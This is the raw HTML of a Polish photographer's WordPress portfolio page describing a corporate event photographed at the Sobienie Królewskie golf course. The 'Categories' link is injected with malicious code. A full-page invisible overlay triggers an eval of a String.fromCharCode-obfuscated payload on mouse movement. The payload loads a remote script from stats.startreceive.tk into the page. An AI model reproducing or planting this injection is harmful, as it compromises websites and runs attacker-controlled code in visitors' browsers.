.sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;margin-top:0;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:15px;margin-top:0px;}.project-content .project-description{float:none !important;}.single-avada_portfolio .portfolio-half .project-content .project-description h3{margin-top:24px;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100% !important;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error-message{line-height:170px;margin-top:20px;}.error_page .useful_links{width:100%;}.error-page .useful_links{padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3%;padding-right:3%;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0 15px;}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0;}.popup{display:none !important;}.share-box .social-networks{text-align:left;}.product .images #carousel .flex-direction-nav,.product .images #slider .flex-direction-nav{display:none !important;}.fullwidth-box{background-attachment:scroll !important;}#toTop{bottom:30px;border-radius:4px;height:40px;z-index:10000;-webkit-border-radius:4px;}#toTop:before{line-height:38px;}#toTop:hover{background-color:#333333;}.no-mobile-totop .to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.no-mobile-slidingbar.mobile-logo-pos-left .mobile-menu-icons{margin-right:0;}.tfs-slider .slide-content-container .btn{min-height:0 !important;padding-left:30px;padding-right:30px !important;height:26px !important;line-height:26px !important;}.fusion-soundcloud iframe{width:100%;}.ua-mobile #main,.ua-mobile .footer-area,.ua-mobile .fusion-page-title-bar,.ua-mobile body{background-attachment:scroll !important;}}@media only screen and (max-width: 800px) and (-webkit-min-device-pixel-ratio: 1.5), only screen and (max-width: 800px) and (min-resolution: 144dpi), only screen and (max-width: 800px) and (min-resolution: 1.5dppx){#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-1x,.fusion-mobile-logo-1 .fusion-mobile-logo-1x{display:none;}#side-header .fusion-mobile-logo-1 .fusion-mobile-logo-2x,.fusion-mobile-logo-1 .fusion-mobile-logo-2x{display:inline-block;}}@media only screen and (min-width: 800px){.fusion-reading-box-container .reading-box.reading-box-center{text-align:center;}.fusion-reading-box-container .reading-box.reading-box-right{text-align:right;}.fusion-reading-box-container .fusion-desktop-button{display:block;}.fusion-reading-box-container .fusion-mobile-button{display:none;}.fusion-reading-box-container .continue-center{display:inline-block;}body.side-header-right.layout-boxed-mode #side-header{position:absolute;top:0;}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper{position:absolute;}}@media only screen and (min-device-width: 320px) and (max-device-width: 640px){#wrapper{width:auto !important;overflow-x:hidden !important;}.fusion-columns .fusion-column{float:none;width:100% !important;margin:0 0 50px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}#slidingbar-area .fusion-columns .fusion-column,.footer-area .fusion-columns .fusion-column{float:left;width:98% !important;}.fullwidth-box{background-attachment:scroll !important;}.no-mobile-totop .to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.review{float:none;width:100%;}.copyright,.social-networks{float:none;padding:0 0 15px;text-align:center;}.copyright:after,.social-networks:after{content:"";display:block;clear:both;}.copyright li,.social-networks li{float:none;display:inline-block;}.continue{display:none;}.mobile-button{display:block !important;float:none;}.title{margin-top:0px !important;margin-bottom:20px !important;}#content{width:100% !important;float:none !important;margin-left:0px !important;margin-bottom:50px;}#content.full-width{margin-bottom:0;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:90%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:90%;}.widget.facebook_like iframe{width:100% !important;max-width:none !important;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;margin-top:0;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:25px;margin-top:0px;}.project-content .project-description{float:none !important;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100% !important;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.recent-works-items a{max-width:64px;}#slidingbar-area .flickr_badge_image img,.footer-area .flickr_badge_image img{max-width:64px;padding:3px !important;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error_page .useful_links{width:100%;padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.share-box .social-networks{text-align:left;}#cloudsCandy{height:40px;}#cloudsCandy>path:nth-child(2n+2){opacity:0;}}@media only screen and (max-width: 1000px){.no-csstransforms .sep-boxed-pricing .column{margin-left:1.5% !important;}}@media screen and (max-width: 782px){.admin-bar p.demo_store,body.admin-bar #wrapper #slidingbar-area,body.layout-boxed-mode.side-header-right #slidingbar-area{top:46px;}body.body_blank.admin-bar{top:45px;}html #wpadminbar{z-index:99999 !important;position:fixed !important;}}@media screen and (max-width: 768px){.fusion-tabs.vertical-tabs .tab-pane{max-width:none !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px){#wrapper .ei-slider{width:100%;}}@media only screen and (min-device-width: 320px) and (max-device-width: 480px){#wrapper .ei-slider{width:100%;}.ua-ie-11 .fusion-imageframe, .ua-ie-11 .imageframe-align-center{font-size:0px;line-height:normal;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.fullwidth-box{background-attachment:scroll !important;}.fusion-main-menu > ul > li{padding-right:25px;}.fusion-footer-widget-area{background-attachment:static;margin:0;}#main{margin-bottom:0;}#wrapper .ei-slider{width:100%;}#main,.fullwidth-box,.fusion-footer-widget-area,.page-title-bar,body{background-attachment:scroll !important;}.fusion-body #wrapper{background-color:transparent;}}@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}}@-webkit-keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{-webkit-transform:scale(1.5);opacity:0;}}@-moz-keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{-moz-transform:scale(1.5);opacity:0;}}@keyframes avadaSonarEffect{0%{opacity:0.3;}40%{opacity:0.5;}100%{transform:scale(1.5);opacity:0;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);}}/* cached */</style>
	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<script>

if(navigator.userAgent.indexOf("Speed Insights") == -1) {
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100433323-2', 'auto');
  ga('send', 'pageview');
}
</script></head>
<body class="avada_portfolio-template-default single single-avada_portfolio postid-11449 single-format-standard fusion-body layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-classic ">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft"><div class="fusion-contact-info">  +48 507738242<span class="fusion-header-separator">|</span><a href="mailto:&#98;iuro&#64;z&#100;j&#101;cia-re&#107;l&#97;&#109;ow&#101;.pl">&#98;iuro&#64;z&#100;j&#101;cia-re&#107;l&#97;&#109;ow&#101;.pl</a></div></div>
							<div class="fusion-alignright"><div class="fusion-social-links-header"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:3px;" href="https://www.facebook.com/DziedzicBartek" target="_blank" rel="nofollow" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:3px;" href="https://twitter.com/@BartDziedzic" target="_blank" rel="nofollow" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#ffffff;background-color:#3f729b;border-color:#3f729b;border-radius:3px;" href="https://instagram.com/fotodziedzic" target="_blank" rel="nofollow" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:3px;" href="https://linkedin.com/in/bartekdziedzic/" target="_blank" rel="nofollow" data-placement="bottom" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:3px;" href="https://www.pinterest.com/bartekdziedzic/" target="_blank" rel="nofollow" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus fusion-last-social-icon" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:3px;" href="https://plus.google.com/+BartekDziedzicFotograf" target="_blank" rel="nofollow" data-placement="bottom" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:3px;" href="mailto:&#098;i&#117;&#114;o&#064;&#122;d&#106;e&#099;&#105;&#097;-&#114;eklam&#111;we.&#112;l" target="_self" rel="nofollow" data-placement="bottom" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div></div></div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		
<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="http://www.zdjecia-reklamowe.pl/">
						<img src="//www.zdjecia-reklamowe.pl/wp-content/uploads/2023/11/bartek-dziedzic-45.png" width="142" height="45" alt="" class="fusion-logo-1x fusion-standard-logo" />

							<img src="//www.zdjecia-reklamowe.pl/wp-content/uploads/2023/11/bartek-dziedzic-45.png" width="142" height="45" alt="" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu"><ul id="menu-main" class="fusion-menu"><li  id="menu-item-18317"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18317"  ><a  href="http://www.zdjecia-reklamowe.pl"><span class="menu-text">Strona Główna</span></a></li><li  id="menu-item-11495"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11495 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Oferta</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-11499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11499 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/fotografia-reklamowa/"><span class="">Fotografia reklamowa</span></a></li><li  id="menu-item-11498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11498 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/fotografia-biznesowa-i-korporacyjna/"><span class="">Fotografia biznesowa i korporacyjna</span></a></li><li  id="menu-item-18280"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18280 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/fotografia-architektury-i-wnetrz/"><span class="">Fotografia architektury i wnętrz</span></a></li><li  id="menu-item-11491"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11491 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/fotografia-produktowa/"><span class="">Fotografia produktowa</span></a></li><li  id="menu-item-11490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11490 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/fotografia-eventowa/"><span class="">Fotografia eventowa</span></a></li><li  id="menu-item-18145"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18145 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/fotografia-przemyslowa/"><span class="">Fotografia przemysłowa</span></a></li><li  id="menu-item-18154"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18154 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/wirtualne-spacery-wycieczki/"><span class="">Wirtualne Spacery i wycieczki – Google Street View</span></a></li><li  id="menu-item-18403"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18403 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/oferta/sesje-zdjeciowe/"><span class="">Sesje zdjęciowe</span></a></li><li  id="menu-item-11501"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11501 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/zdjecia-do-raportow-rocznych/"><span class="">Zdjęcia do raportów rocznych</span></a></li></ul></li><li  id="menu-item-18891"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18891 fusion-dropdown-menu"  ><a  href="#"><span class="menu-text">Portfolio</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-16971"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16971 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/blog/"><span class="">Najnowsze realizacje</span></a></li><li  id="menu-item-18473"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18473 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/portfolio/fotografia-reklamowa/"><span class="">Fotografia reklamowa</span></a></li><li  id="menu-item-18469"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18469 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/portfolio/fotografia-architektury-i-wnetrz/"><span class="">Fotografia architektury i wnętrz</span></a></li><li  id="menu-item-18470"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18470 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/portfolio/fotografia-biznesowa-i-korporacyjna/"><span class="">Fotografia biznesowa i korporacyjna</span></a></li><li  id="menu-item-18471"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18471 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/portfolio/fotografia-eventowa/"><span class="">Fotografia eventowa</span></a></li><li  id="menu-item-18472"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18472 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/portfolio/fotografia-produktowa/"><span class="">Fotografia produktowa</span></a></li><li  id="menu-item-16965"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16965 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/portfolio/cale-portfolio/"><span class="">Całe Portfolio</span></a></li></ul></li><li  id="menu-item-18127"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18127"  ><a  href="http://www.zdjecia-reklamowe.pl/blog/"><span class="menu-text">Blog</span></a></li><li  id="menu-item-12960"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12960 fusion-dropdown-menu"  ><a  href="http://www.zdjecia-reklamowe.pl/poradnik/"><span class="menu-text">Poradnik</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-13026"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13026 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/poradnik/fotografia-reklamowa/"><span class="">Fotografia reklamowa – projekty reklamowe</span></a></li><li  id="menu-item-13030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13030 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/poradnik/fotografia-architektury-i-wnetrz/"><span class="">Fotografia architektury i wnętrz</span></a></li><li  id="menu-item-13034"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13034 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/poradnik/fotografia-biznesowa-i-korporacyjna/"><span class="">Zdjęcia biznesowe i korporacyjne</span></a></li><li  id="menu-item-13039"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13039 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/poradnik/fotografia-produktowa/"><span class="">Fotografia produktowa – zdjęcia produktów</span></a></li><li  id="menu-item-13040"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13040 fusion-dropdown-submenu"  ><a  href="http://www.zdjecia-reklamowe.pl/poradnik/fotografia-eventowa/"><span class="">Zdjęcia eventowe – poradnik</span></a></li></ul></li><li  id="menu-item-11488"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11488"  ><a  href="http://www.zdjecia-reklamowe.pl/bartek-dziedzic/"><span class="menu-text">O firmie</span></a></li><li  id="menu-item-11493"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11493"  ><a  href="http://www.zdjecia-reklamowe.pl/kontakt/"><span class="menu-text">Kontakt</span></a></li></ul></nav>	

<nav class="fusion-mobile-nav-holder"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
				
							
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="float: left;">
	
			<div class="single-navigation clearfix">
			
																				<a href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-zdjecia-reklamowe/?portfolioCats=412%2C36%2C520%2C516%2C518" rel="prev">Previous</a>
			
			
																				<a href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/event-warszawa/?portfolioCats=412%2C36%2C520%2C516%2C518" rel="next">Next</a>
					</div>
	
			<article id="post-11449" class="post-11449 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-fotografia-eventowa portfolio_skills-zdjecia-eventowe portfolio_tags-event-firmowy-warszawa portfolio_tags-event-na-polu-golfowym">
			
																		<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
							<ul class="slides">
																																																				<li>
																					<img src="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Profesjonalna-Fotografia-Krakow-2.jpg" alt="Sobienie Królewskie event firmowy" role="presentation" />
																			</li>
																																																																																																																																																																											</ul>
						</div>
												
						<div class="project-content clearfix">
				
			<span class="entry-title" style="display: none;">
			Sobienie Królewskie event firmowy		</span>
	
			<span class="vcard" style="display: none;">
			<span class="fn">
				<a href="http://www.zdjecia-reklamowe.pl/author/admin/" title="Posts by Bartek Dziedzic" rel="author">Bartek Dziedzic</a>			</span>
		</span>
	
			<span class="updated" style="display:none;">
			2014-12-13T12:04:55+00:00		</span>
	
				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>
										<p>Pole golfowe to bardzo dobre miejsce na event firmowy, szczególnie jeśli jest to pole golfowe Sobienie Królewskie. Na zdjęciu budynek w którym po rozgrywce w golfa można zorganizować dla pracowników czy klientów konferencje. Zdjęcie wykonałem na chwilę przed przybyciem pierwszych gości, warto fotografować z zewnątrz obiekty w których goszczą zaproszone na event osoby ponieważ zawsze to stanowi dla takich osób pamiątkę i jest wstępem do całego reportażu.</p>
				</div>
									<div class="project-info">

						<h3>Project Details</h3>

													<div class="project-info-box">
								<h4>Skills Needed:</h4>
								<div class="project-terms">
									<a href="http://www.zdjecia-reklamowe.pl/portfolio_skills/zdjecia-eventowe/" rel="tag">zdjęcia eventowe</a>								</div>
							</div>
						
													<div class="project-info-box">
								<h4>Categories:</h4>
								<div class="project-terms">
									<a href="http://www.zdjecia-reklamowe.pl/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/fotografia-eventowa/" rel="tag">Fotografia eventowa</a>								</div>
							</div>
						
													<div class="project-info-box">
								<h4>Tags:</h4>
								<div class="project-terms">
									<a href="http://www.zdjecia-reklamowe.pl/portfolio_tags/event-firmowy-warszawa/" rel="tag">event firmowy Warszawa</a><br /><a href="http://www.zdjecia-reklamowe.pl/portfolio_tags/event-na-polu-golfowym/" rel="tag">event na polu golfowym</a>								</div>
							</div>
						
						
						
													<div class="project-info-box vcard">
								<h4>By:</h4>
								<span class="fn"><a href="http://www.zdjecia-reklamowe.pl/author/admin/" title="Posts by Bartek Dziedzic" rel="author">Bartek Dziedzic</a></span>
							</div>
											</div>
							</div>

			<div class="portfolio-sep"></div>
										<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Share This Story, Choose Your Platform!</h4>
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#bebdbd;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/&amp;p&#091;images&#093;&#091;0&#093;=http://www.zdjecia-reklamowe.pl/wp-content/uploads/2014/09/Profesjonalna-Fotografia-Krakow-2.jpg&amp;p&#091;title&#093;=Sobienie%20Kr%C3%B3lewskie%20event%20firmowy" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#bebdbd;" href="https://twitter.com/share?text=Sobienie%20Kr%C3%B3lewskie%20event%20firmowy&amp;url=http%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fsobienie-krolewskie-event-firmowy-2%2F" target="_blank" rel="nofollow" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#bebdbd;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/&amp;title=Sobienie%20Kr%C3%B3lewskie%20event%20firmowy&amp;summary=Pole%20golfowe%20to%20bardzo%20dobre%20miejsce%20na%20event%20firmowy%2C%20szczeg%C3%B3lnie%20je%C5%9Bli%20jest%20to%20pole%20golfowe%20Sobienie%20Kr%C3%B3lewskie.%20Na%20zdj%C4%99ciu%20budynek%20w%20kt%C3%B3rym%20po%20rozgrywce%20w%20golfa%20mo%C5%BCna%20zorganizowa%C4%87%20dla%20pracownik%C3%B3w%20czy%20klient%C3%B3w%20konferencje.%20Zdj%C4%99cie%20wykona%C5%82em%20na%C2%A0chwil%C4%99%20przed%20przybyciem%20pierwszych%20go%C5%9Bci%2C%20warto%20fotografowa%C4%87%20z%20zewn%C4%85trz%20obiekty%20w%20kt%C3%B3rych%20goszcz%C4%85%20zaproszone%20na%20event%20osoby%20poniewa%C5%BC%20zawsze%20to" target="_blank" rel="nofollow" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:#bebdbd;" href="http://reddit.com/submit?url=http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/&amp;title=Sobienie%20Kr%C3%B3lewskie%20event%20firmowy" target="_blank" rel="nofollow" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:#bebdbd;" href="http://www.tumblr.com/share/link?url=http%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fsobienie-krolewskie-event-firmowy-2%2F&amp;name=Sobienie%20Kr%C3%B3lewskie%20event%20firmowy&amp;description=Pole%20golfowe%20to%20bardzo%20dobre%20miejsce%20na%20event%20firmowy%2C%20szczeg%C3%B3lnie%20je%C5%9Bli%20jest%20to%20pole%20golfowe%20Sobienie%20Kr%C3%B3lewskie.%20Na%20zdj%C4%99ciu%20budynek%20w%20kt%C3%B3rym%20po%20rozgrywce%20w%20golfa%20mo%C5%BCna%20zorganizowa%C4%87%20dla%20pracownik%C3%B3w%20czy%20klient%C3%B3w%20konferencje.%20Zdj%C4%99cie%20wykona%C5%82em%20na%C2%A0chwil%C4%99%20przed%20przybyciem%20pierwszych%20go%C5%9Bci%2C%20warto%20fotografowa%C4%87%20z%20zewn%C4%85trz%20obiekty%20w%20kt%C3%B3rych%20goszcz%C4%85%20zaproszone%20na%20event%20osoby%20poniewa%C5%BC%20zawsze%20to" target="_blank" rel="nofollow" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#bebdbd;" href="https://plus.google.com/share?url=http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/sobienie-krolewskie-event-firmowy-2/" onclick="javascript:window.open(this.href,&#039;&#039;, 